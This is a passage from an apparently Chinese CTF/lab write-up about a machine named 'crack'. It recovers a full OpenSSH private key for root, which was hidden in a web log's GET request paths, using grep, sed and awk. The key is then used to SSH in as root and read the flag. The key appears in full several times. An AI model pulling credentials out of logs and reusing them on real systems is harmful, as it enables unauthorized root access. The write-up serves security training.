9rMjGl9HMZFDwswzAGrvPOeroVB/TpZ+UBNGE1znAAAFgC5UADIuVAAyAAAAB3NzaC1yc2
EAAAGBAMQb0XtxB+u8vYyLdq8Gu/bbzw8Jm9lpmL/HMz5+G4EgqRZoQ8h8J29CFMssN4j0
Ny5U2Ms+6hHNr2o9capQ4LWn777SdhCQCQhcuaLMmqm2CoAJBpEDMznr3RrcTUPDcUTuP2
wtb/dJVK4ci4vzC+QeJ2pPubyxSYvDZcFzECf8QlmYOflji3bhaeFbx5cAH7Q4dgvrSado
arrFtY2Uakl7KQnyiz7f7+7raQ0yraH8Rb0kueTBXIo7uHSGmS2VJoqqA+JP/hcCWzJ2vI
j8Jryup/9mzrBNfp8im5G7wxuaY0N1QbSttwVZ5cVOH6xa24nFPlbZApXzLsqe5rlhgNcn
b2FK7qDomlEWLqc7scNuUWqNEm/J1tagwWB9wREzwsqXs0FxNtmWAI9E4UpSp9mmTf/MVg
Afv7fek3F6ILUm0MP3sqfXnJl1KauYtZAWxciYQCbO8d+1jN/wm9+Gv+r/HPazIxpfRzGR
Q8LMMwBq7zznq6FQf06WflATRhNc5wAAAAMBAAEAAAGAeX9uopbdvGx71wZUqo12iLOYLg
3a87DbhP2KPw5sRe0RNSO10xEwcVq0fUfQxFXhlh/VDN7Wr98J7b1RnZ5sCb+Y5lWH9iz2
m6qvDDDNJZX2HWr6GX+tDhaWLt0MNY5xr64XtxLTipZxE0n2Hueel18jNldckI4aLbAKa/
a4rL058j5AtMS6lBWFvqxZFLFr8wEECdBlGoWzkjGJkMTBsPLP8yzEnlipUxGgTR/3uSMN
peiKDzLI/Y+QcQku/7GmUIV4ugP0fjMnz/XcXqe6GVNX/gvNeT6WfKPCzcaXiF4I2i228u
TB9Ga5PNU2nYzJAQcAVvDwwC4IiNsDTdQY+cSOJ0KCcs2cq59EaOoZHY6Od88900V3MKFG
TwielzW1Nqq1ltaQYMtnILxzEeXJFp6LlqFTF4Phf/yUyK04a6mhFg3kJzsxE+iDOVH28D
Unj2OgO53KJ2FdLBHkUDlXMaDsISuizi0aj2MnhCryfHefhIsi1JdFyMhVuXCzNGUBAAAA
wQDlr9NWE6q1BovNNobebvw44NdBRQE/1nesegFqlVdtKM61gHYWJotvLV79rjjRfjnGHo
0MoSXZXiC/0/CSfe6Je7unnIzhiA85jSe/u2dIviqItTc2CBRtOZl7Vrflt7lasT7J1WAO
1ROwaN5uL26gIgtf/Y7Rhi0wFPN289UI2gjeVQKhXBObVm3qY7yZh8JpLPH5w0Xeuo20sP
WchZl0D8KSZUKhlPU6Pibqmj9bAAm7hwFecuQMeS+nxg1qIGYAAADBAOZ1XurOyyH9RWIo
0sTQ3d/kJNgTNHAs4Y0SxSOejC+N3tEU33GU3P+ppfHYy595rX7MX4o3gqXFpAaHRIAupr
DbenB1HQW4o6Gg+SF2GWPAQeuDbCsLM9P8XOiQIjTuCvYwHUdFD7nWMJ5Sqr6EeBV+CYw1
Tg5PIU3FsnN5D3QOHVpGNo2qAvi+4CD0BC5fxOs6cZ1RBqbJ1kanw1H6fF8nRRBds+26Bl
/RGZHTBPLVenhNmWN2fje3GDBqVeIbZwAAAMEA2dfdjpefYEgtF0GMC9Sf5UzKIEKQMzoh
oxY6YRERurpcyYuSa/rxIP2uxu1yjIIcO4hpsQaoipTM0T9PS56CrO+FN9mcIcXCj5SVEq
2UVzu9LS0PdqPmniNmWglwvAbkktcEmbmCLYoh5GBxm9VhcL69dhzMdVe73Z9QhNXnMDlf
6xpD9lHWyp+ocD/meYC7V8aio/W9VxL25NlYwdFyCgecd/rIJQ+tGPXoqXIKrf5lVrVtFC
s8IoeeQHSidUKBAAAACnJvb3RAY3JhY2s=
┌──(kali💀kali)-[~/temp/crack]
└─$ cat log |grep -P '(?<= /)[^ ]+' -o|sed '1,2d'
-----BEGIN
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
s8IoeeQHSidUKBAAAACnJvb3RAY3JhY2s=
-----END
补全以后如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
-----BEGIN OPENSSH PRIVATE KEY-----
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
s8IoeeQHSidUKBAAAACnJvb3RAY3JhY2s=
-----END OPENSSH PRIVATE KEY-----
然后一举拿下root!
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
(remote) cris@crack:/home/cris$ vi id_rsa
(remote) cris@crack:/home/cris$ chmod 600 id_rsa
(remote) cris@crack:/home/cris$ ssh root@127.0.0.1 -p 22 -i id_rsa
The authenticity of host '127.0.0.1 (127.0.0.1)' can't be established.
ECDSA key fingerprint is SHA256:7z5F9pr6GN7gcEMbKUwipxWswKEpR9bMKOVzGc0V7/s.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '127.0.0.1' (ECDSA) to the list of known hosts.
Linux crack 5.10.0-23-amd64 #1 SMP Debian 5.10.179-1 (2023-05-12) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Wed Jun 7 22:11:49 2023
root@crack:~# cd /root
root@crack:~# ls -la
total 32
drwx------ 5 root root 4096 abr 22 14:32 .
drwxr-xr-x 18 root root 4096 jun 7 2023 ..
lrwxrwxrwx 1 root root 9 jun 7 2023 .bash_history -> /dev/null
-rw-r--r-- 1 root root 571 abr 10 2021 .bashrc
drwxr-xr-x 3 root root 4096 abr 22 14:32 .cache
drwxr-xr-x 3 root root 4096 jun 7 2023 .local
-rw-r--r-- 1 root root 161 jul 9 2019 .profile
-rw------- 1 root root 19 jun 7 2023 root_fl4g.txt
drwx------ 2 root root 4096 jun 7 2023 .ssh
root@crack:~# cat root_fl4g.txt
wRt2xlFjcYqXXo4HMV
额外收获
awk提取数据

没过几分钟师傅发的好理解的版本:
1
cat log|awk '/GET/{print $7}'|sed 's/^.//g'
从log文件中,寻找带有GET的行,打印空白分割的第七个字段,匹配每一行的第一个字符并删除。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
┌──(kali💀kali)-[~/temp/crack]
└─$ cat log|awk '/GET/{print $7}'
/randomfile1
/frand2
/-----BEGIN
/b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
/NhAAAAAwEAAQAAAYEAxBvRe3EH67y9jIt2rwa79tvPDwmb2WmYv8czPn4bgSCpFmhDyHwn
/b0IUyyw3iPQ3LlTYyz7qEc2vaj1xqlDgtafvvtJ2EJAJCFy5osyaqbYKgAkGkQMzOevdGt
/xNQ8NxRO4/bC1v90lUrhyLi/ML5B4nak+5vLFJi8NlwXMQJ/xCWZg5+WOLduFp4VvHlwAf
/tDh2C+tJp2hqusW1jZRqSXspCfKLPt/v7utpDTKtofxFvSS55MFciju4dIaZLZUmiqoD4k
//+FwJbMna8iPwmvK6n/2bOsE1+nyKbkbvDG5pjQ3VBtK23BVnlxU4frFrbicU+VtkClfMu
/yp7muWGA1ydvYUruoOiaURYupzuxw25Rao0Sb8nW1qDBYH3BETPCypezQXE22ZYAj0ThSl
/Kn2aZN/8xWAB+/t96TcXogtSbQw/eyp9ecmXUpq5i1kBbFyJhAJs7x37WM3/Cb34a/6v8c
/9rMjGl9HMZFDwswzAGrvPOeroVB/TpZ+UBNGE1znAAAFgC5UADIuVAAyAAAAB3NzaC1yc2
/EAAAGBAMQb0XtxB+u8vYyLdq8Gu/bbzw8Jm9lpmL/HMz5+G4EgqRZoQ8h8J29CFMssN4j0
/Ny5U2Ms+6hHNr2o9capQ4LWn777SdhCQCQhcuaLMmqm2CoAJBpEDMznr3RrcTUPDcUTuP2
/wtb/dJVK4ci4vzC+QeJ2pPubyxSYvDZcFzECf8QlmYOflji3bhaeFbx5cAH7Q4dgvrSado
/arrFtY2Uakl7KQnyiz7f7+7raQ0yraH8Rb0kueTBXIo7uHSGmS2VJoqqA+JP/hcCWzJ2vI
/j8Jryup/9mzrBNfp8im5G7wxuaY0N1QbSttwVZ5cVOH6xa24nFPlbZApXzLsqe5rlhgNcn
/b2FK7qDomlEWLqc7scNuUWqNEm/J1tagwWB9wREzwsqXs0FxNtmWAI9E4UpSp9mmTf/MVg
/Afv7fek3F6ILUm0MP3sqfXnJl1KauYtZAWxciYQCbO8d+1jN/wm9+Gv+r/HPazIxpfRzGR
/Q8LMMwBq7zznq6FQf06WflATRhNc5wAAAAMBAAEAAAGAeX9uopbdvGx71wZUqo12iLOYLg
/3a87DbhP2KPw5sRe0RNSO10xEwcVq0fUfQxFXhlh/VDN7Wr98J7b1RnZ5sCb+Y5lWH9iz2
/m6qvDDDNJZX2HWr6GX+tDhaWLt0MNY5xr64XtxLTipZxE0n2Hueel18jNldckI4aLbAKa/
/a4rL058j5AtMS6lBWFvqxZFLFr8wEECdBlGoWzkjGJkMTBsPLP8yzEnlipUxGgTR/3uSMN
/peiKDzLI/Y+QcQku/7GmUIV4ugP0fjMnz/XcXqe6GVNX/gvNeT6WfKPCzcaXiF4I2i228u
/TB9Ga5PNU2nYzJAQcAVvDwwC4IiNsDTdQY+cSOJ0KCcs2cq59EaOoZHY6Od88900V3MKFG
/TwielzW1Nqq1ltaQYMtnILxzEeXJFp6LlqFTF4Phf/yUyK04a6mhFg3kJzsxE+iDOVH28D
/Unj2OgO53KJ2FdLBHkUDlXMaDsISuizi0aj2MnhCryfHefhIsi1JdFyMhVuXCzNGUBAAAA
/wQDlr9NWE6q1BovNNobebvw44NdBRQE/1nesegFqlVdtKM61gHYWJotvLV79rjjRfjnGHo
/0MoSXZXiC/0/CSfe6Je7unnIzhiA85jSe/u2dIviqItTc2CBRtOZl7Vrflt7lasT7J1WAO
/1ROwaN5uL26gIgtf/Y7Rhi0wFPN289UI2gjeVQKhXBObVm3qY7yZh8JpLPH5w0Xeuo20sP
/WchZl0D8KSZUKhlPU6Pibqmj9bAAm7hwFecuQMeS+nxg1qIGYAAADBAOZ1XurOyyH9RWIo
/0sTQ3d/kJNgTNHAs4Y0SxSOejC+N3tEU33GU3P+ppfHYy595rX7MX4o3gqXFpAaHRIAupr
/DbenB1HQW4o6Gg+SF2GWPAQeuDbCsLM9P8XOiQIjTuCvYwHUdFD7nWMJ5Sqr6EeBV+CYw1
/Tg5PIU3FsnN5D3QOHVpGNo2qAvi+4CD0BC5fxOs6cZ1RBqbJ1kanw1H6fF8nRRBds+26Bl
//RGZHTBPLVenhNmWN2fje3GDBqVeIbZwAAAMEA2dfdjpefYEgtF0GMC9Sf5UzKIEKQMzoh
/oxY6YRERurpcyYuSa/rxIP2uxu1yjIIcO4hpsQaoipTM0T9PS56CrO+FN9mcIcXCj5SVEq
/2UVzu9LS0PdqPmniNmWglwvAbkktcEmbmCLYoh5GBxm9VhcL69dhzMdVe73Z9QhNXnMDlf
/6xpD9lHWyp+ocD/meYC7V8aio/W9VxL25NlYwdFyCgecd/rIJQ+tGPXoqXIKrf5lVrVtFC
/s8IoeeQHSidUKBAAAACnJvb3RAY3JhY2s=
/-----END
grep -P
1
cat log |grep -P '(?<= /)[^ ]{20,}' -o
(?<= /)表示匹配前面带有/的[^ ]{20,}匹配任何非空格字符至少20次
grep+sed
1
cat log |grep -P '(?<= /)[^ ]+' -o|sed '1,2d'
(?<= /)表示匹配前面带有/的[^ ]+匹配一个或多个非空格字符1,2d删除输入的前两行
优雅,太优雅了!
本文由作者按照 CC BY 4.0 进行授权